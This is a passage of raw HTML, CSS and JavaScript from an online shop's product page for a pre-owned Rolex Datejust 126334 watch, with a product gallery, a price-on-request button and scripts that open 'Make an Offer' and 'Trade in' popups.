                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 13.8832 1.99575 15.6505 2.86386 17.1787L1.5 22.5L6.98615 21.2278C8.47603 22.0391 10.1842 22.5 12 22.5ZM12 20.8846C16.9068 20.8846 20.8846 16.9068 20.8846 12C20.8846 7.09316 16.9068 3.11538 12 3.11538C7.09316 3.11538 3.11538 7.09316 3.11538 12C3.11538 13.8945 3.70838 15.6506 4.71888 17.0927L3.92308 20.0769L6.95995 19.3177C8.39202 20.3059 10.1284 20.8846 12 20.8846Z" fill="white"/>
                              <path d="M9.37502 7.12504C9.12537 6.6236 8.7424 6.668 8.35551 6.668C7.66407 6.668 6.58594 7.49621 6.58594 9.03759C6.58594 10.3008 7.14259 11.6836 9.01831 13.7522C10.8285 15.7485 13.207 16.7812 15.1817 16.7461C17.1563 16.7109 17.5625 15.0117 17.5625 14.4379C17.5625 14.1835 17.4047 14.0566 17.296 14.0221C16.6231 13.6992 15.382 13.0975 15.0996 12.9844C14.8172 12.8714 14.6698 13.0243 14.5781 13.1075C14.3221 13.3515 13.8144 14.0707 13.6406 14.2325C13.4668 14.3942 13.2077 14.3124 13.0999 14.2512C12.7031 14.092 11.6272 13.6134 10.7696 12.7821C9.70899 11.754 9.64675 11.4002 9.44693 11.0854C9.28707 10.8335 9.40437 10.6789 9.46291 10.6114C9.69142 10.3477 10.007 9.94061 10.1485 9.73832C10.29 9.53602 10.1776 9.22889 10.1102 9.03759C9.82033 8.21488 9.57474 7.52618 9.37502 7.12504Z" fill="white"/>
                              <defs>
                                <linearGradient id="paint0_linear_659_6501" x1="19.875" y1="5.25" x2="3" y2="21" gradientUnits="userSpaceOnUse">
                                  <stop stop-color="#5BD066"/>
                                  <stop offset="1" stop-color="#27B43E"/>
                                </linearGradient>
                              </defs>
                            </svg>
                          </span>
                          <span>WhatsApp</span>
                        </a>
                      
                      
                        <a href="mailto:offer@phigora.com" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M22 18L15.3571 12M9.64286 12L3.00003 18M2.5 7L10.6649 12.7154C11.3261 13.1783 11.6567 13.4097 12.0163 13.4993C12.3339 13.5785 12.6661 13.5785 12.9837 13.4993C13.3433 13.4097 13.6739 13.1783 14.3351 12.7154L22.5 7M7.3 20H17.7C19.3802 20 20.2202 20 20.862 19.673C21.4265 19.3854 21.8854 18.9265 22.173 18.362C22.5 17.7202 22.5 16.8802 22.5 15.2V8.8C22.5 7.11984 22.5 6.27976 22.173 5.63803C21.8854 5.07354 21.4265 4.6146 20.862 4.32698C20.2202 4 19.3802 4 17.7 4H7.3C5.61984 4 4.77976 4 4.13803 4.32698C3.57354 4.6146 3.1146 5.07354 2.82698 5.63803C2.5 6.27976 2.5 7.11984 2.5 8.8V15.2C2.5 16.8802 2.5 17.7202 2.82698 18.362C3.1146 18.9265 3.57354 19.3854 4.13803 19.673C4.77976 20 5.61984 20 7.3 20Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Email</span>
                        </a>
                      
                      
                        <a href="tel:19172447825" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M14.5497 6C15.5264 6.19057 16.424 6.66826 17.1277 7.37194C17.8314 8.07561 18.3091 8.97326 18.4997 9.95M14.5497 2C16.5789 2.22544 18.4713 3.13417 19.9159 4.57701C21.3606 6.01984 22.2717 7.91101 22.4997 9.94M10.7266 13.8631C9.52506 12.6615 8.57627 11.3028 7.88028 9.85323C7.82041 9.72854 7.79048 9.66619 7.76748 9.5873C7.68576 9.30695 7.74446 8.96269 7.91447 8.72526C7.96231 8.65845 8.01947 8.60129 8.13378 8.48698C8.48338 8.13737 8.65819 7.96257 8.77247 7.78679C9.20347 7.1239 9.20347 6.26932 8.77247 5.60643C8.65819 5.43065 8.48338 5.25585 8.13378 4.90624L7.93891 4.71137C7.40747 4.17993 7.14174 3.91421 6.85636 3.76987C6.2888 3.4828 5.61854 3.4828 5.05098 3.76987C4.7656 3.91421 4.49987 4.17993 3.96843 4.71137L3.8108 4.86901C3.28117 5.39863 3.01636 5.66344 2.81411 6.02348C2.58969 6.42298 2.42833 7.04347 2.4297 7.5017C2.43092 7.91464 2.51103 8.19687 2.67124 8.76131C3.53221 11.7947 5.15668 14.6571 7.54466 17.045C9.93264 19.433 12.795 21.0575 15.8284 21.9185C16.3928 22.0787 16.6751 22.1588 17.088 22.16C17.5462 22.1614 18.1667 22 18.5662 21.7756C18.9263 21.5733 19.1911 21.3085 19.7207 20.7789L19.8783 20.6213C20.4098 20.0898 20.6755 19.8241 20.8198 19.5387C21.1069 18.9712 21.1069 18.3009 20.8198 17.7333C20.6755 17.448 20.4098 17.1822 19.8783 16.6508L19.6835 16.4559C19.3339 16.1063 19.1591 15.9315 18.9833 15.8172C18.3204 15.3862 17.4658 15.3862 16.8029 15.8172C16.6271 15.9315 16.4523 16.1063 16.1027 16.4559C15.9884 16.5702 15.9313 16.6274 15.8644 16.6752C15.627 16.8453 15.2828 16.904 15.0024 16.8222C14.9235 16.7992 14.8612 16.7693 14.7365 16.7094C13.2869 16.0134 11.9282 15.0646 10.7266 13.8631Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Call us</span>
                        </a>
                      
                    </div>
                  </div>
                

<a href="/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers" class="link product__view-details animate-arrow">
            View full details
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--24016313614583__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24016313614583__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046 1055w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&width=1445"
    alt="R10262002BON-ROLEX-126334_1.jpg"
    loading="lazy"
    width="1100"
    height="1540"
    data-media-id="36056717983991"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102 1500w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&width=1445"
    alt="R10262002BON-ROLEX-126334_2.jpg"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36056726110455"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262 1500w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&width=1445"
    alt="R10262002BON-ROLEX-126334_3.jpg"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36056752947447"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575 1500w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&width=1445"
    alt="R10262002BON-ROLEX-126334_4.jpg"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36056806424823"
  ></div>
  </div>
</product-modal>


    
<script src="//www.phigora.com/cdn/shop/t/46/assets/product-modal.js?v=116616134454508949461750357880" defer="defer"></script>
      <script src="//www.phigora.com/cdn/shop/t/46/assets/media-gallery.js?v=53998976194532824491750357879" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers#product","@type":"Product","brand":{"@type":"Brand","name":"Boneta"},"category":"Watches","description":"Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o'clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding movement. This watch comes with original Box and Papers.\n \nThis watch is backed by our two year warranty.","image":"https:\/\/www.phigora.com\/cdn\/shop\/files\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046\u0026width=1920","name":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","offers":{"@id":"\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers?variant=36854938468509#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"13999.00","priceCurrency":"USD","url":"https:\/\/www.phigora.com\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers?variant=36854938468509"},"sku":"R10262002BON","url":"https:\/\/www.phigora.com\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers"}
    </script>
  </div>

  <style data-shopify>
    .sticky-atc-wrapper {
        z-index: 100;
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 8px 0px 8px 0;
        background: #F9F9FB;
    }
    .sticky-atc__content {
        gap: 10px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .sticky-atc__product-info {
        flex: 1;
        gap: 20px;
        display: flex;
        align-items: center;
        color: #0E101B;
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 36px; /* 200% */
        letter-spacing: 0.9px;
        font-family: var(--font-family-wix);
        display: block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .sticky-atc__content img {
        object-fit: contain;
        vertical-align: middle;
        mix-blend-mode: darken;
        margin-right: 20px;
    }
    /* .sticky-atc__product-info {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    } */
    .sticky-atc__product-price {
        flex: 0 0 130px;
        color: #111322;
        text-align: center;
        font-size: 22px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 2.2px;
        font-family: var(--font-family-wix);
    }
    .sticky-atc__product-buttons {
        flex: 0 0 560px;
    }
    .sticky-atc__content .product-form__buttons {
        gap: 30px;
        display: flex;
        align-items: center;
        
        justify-content: flex-start;
        
    }
    .sticky-atc__content .product-form__submit {
        padding: 0;
        width: 190px;
        margin-bottom: 0;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        margin: 0px !important;
        transition: all .3s ease-in-out;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit.button--secondary {
        color: #404968;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        border: 1px solid #404968;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit span span,
    .sticky-atc__content .product-form__buttons .button--trade {
        display: none;
    }
    .sticky-atc__content .product-form__submit.button--price-request {
        background-color: #c25240;
    }
    .sticky-atc__content .product-form__submit:hover,
    .sticky-atc__content .product-form__submit.button--price-request:hover,
    .sticky-atc__content .product-form__submit.button--secondary:hover {
        color: #fff;
        background-color: #d97868;
    }
    @media screen and (max-width: 1180px) {
        .sticky-atc__product-info {
            gap: 10px;
        }
        .sticky-atc__product-buttons {
            flex: 0 0 500px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 20px;
        }
    }
    @media screen and (max-width: 991px) {
        .sticky-atc__product-buttons {
            flex: 0 0 300px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 10px;
            flex-flow: column;
            align-items: flex-start;
        }
    }
    
</style><div class="sticky-atc-wrapper small-hide">
    <div class="sticky-atc__content">
        <div class="sticky-atc__product-info">
            <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=114" alt="R10262002BON-ROLEX-126334_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=114 114w" width="114" height="104" loading="eager" fetchpriority="high">
            <span>Rolex Datejust 126334 Stainless steel Men's Watch Box & Papers</span>
        </div>
        
        <div class="sticky-atc__product-buttons">
<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="36854938468509"
          
            disabled
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            
              <a
                href="#"
                id="openRequestPopup"
                class="product-form__submit button button--full-width button--primary button--price-request">
                <span id="AddToCartText-template--24016313614583__main">PRICE ON REQUEST</span>
              </a>
            
          
          
            <div class="additional__buttons">
              
              
                <a href="tel:+19172447825" class="product-form__submit button button button--secondary button--offer button--call-price" role="button" aria-haspopup="dialog">Call For Price</a>
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="5778397921437" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form></div>
</div>
    </div>
</div>
</product-info>

<style>
    /* Overlay background */
    .make-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .make-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .make-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form:not(.hide) {
        display: block;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label,
    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .make-an-offer-popup .modal-content .make-an-offer .iti {
        width: 100%;
    }

    .make-an-offer-popup .modal-content .make-an-offer input,
    .make-an-offer-popup .modal-content .make-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .make-an-offer-popup .modal-content .make-an-offer input[name="Phone"] {
        padding-left: 36px !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer input:focus,
    .make-an-offer-popup .modal-content .make-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .make-an-offer-popup .modal-content .make-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .make-an-offer-popup .modal-content .make-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .make-an-offer-popup .modal-content .make-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .make-an-offer-popup .modal-content .make-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .make-an-offer-popup .modal-content .make-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .make-an-offer-popup .modal-content .make-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-input.required {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .make-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .make-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .make-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .make-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .make-an-offer-popup .modal-content {
            padding: 20px;
        }
        .make-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay make-an-offer-popup" id="popupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">MAKE AN OFFER</h2>
      <div class="make-an-offer" id="phigora-forms" data-form="make-an-offer"></div>
    </div>
</div>

<script>
    const openOfferLinks = document.querySelectorAll('#openOfferPopup');
    const closeBtn = document.getElementById('closePopup');
    const modal = document.getElementById('popupModal');

    openOfferLinks.forEach((openLink) => {
        // Open popup on anchor click
        openLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn.addEventListener('click', function() {
        modal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal) {
            modal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>
<style>
    /* Overlay background */
    .trade-in-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .trade-in-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .trade-in-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-container {
        margin: 0;
        padding: 0;
    }

    .trade-in-popup .modal-content .trade-in .po-form-control {
        margin-bottom: 17px;
    }

    .trade-in-popup .modal-content .trade-in .po-form-label,
    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        color: #C25240;
    }

    .trade-in-popup .modal-content .trade-in .iti {
        width: 100%;
    }

    .trade-in-popup .modal-content .trade-in input,
    .trade-in-popup .modal-content .trade-in textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .trade-in-popup .modal-content .trade-in input:focus,
    .trade-in-popup .modal-content .trade-in textarea:focus {
        border: 1px solid #C25240;;
    }

    .trade-in-popup .modal-content .trade-in textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .trade-in-popup .modal-content .trade-in input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .trade-in-popup .modal-content .trade-in input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .trade-in-popup .modal-content .trade-in input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .trade-in-popup .modal-content .trade-in input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .trade-in-popup .modal-content .trade-in input::placeholder {
        color: transparent; /* or match input background color */
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-input.required {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .trade-in-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    /* Close button */
    .trade-in-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    

    @media screen and (max-width: 600px) {
        .trade-in-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .trade-in-popup .modal-content {
            padding: 20px;
        }
        .trade-in-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay trade-in-popup" id="tradeInpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="tradeInclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Trade in</h2>
      <div class="trade-in" id="phigora-forms" data-form="trade-in"></div>
    </div>
</div>

<script>
    const openTradeInLinks = document.querySelectorAll('#openTradeInPopup');
    const tradeInCloseBtn = document.getElementById('tradeInclosePopup');
    const tradeInModal = document.getElementById('tradeInpopupModal');

    openTradeInLinks.forEach((openTradeInLink) => {
        // Open popup on anchor click
        openTradeInLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            tradeInModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    tradeInCloseBtn.addEventListener('click', function() {
        tradeInModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === tradeInModal) {
            tradeInModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>


<style>
